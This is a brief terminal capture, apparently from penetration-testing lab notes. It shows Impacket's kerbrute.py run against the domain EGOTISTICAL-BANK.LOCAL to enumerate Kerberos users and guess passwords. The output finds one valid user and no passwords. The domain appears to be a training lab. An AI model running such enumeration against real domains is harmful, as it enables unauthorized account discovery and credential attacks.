 ~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content/kerbrute on master ?5 ❯ python3 kerbrute.py -users u.txt -domain EGOTISTICAL-BANK.LOCAL -t 100
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Valid user => hsmith
[*] No passwords were discovered :'(
~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content/kerbrute on master ?5 ❯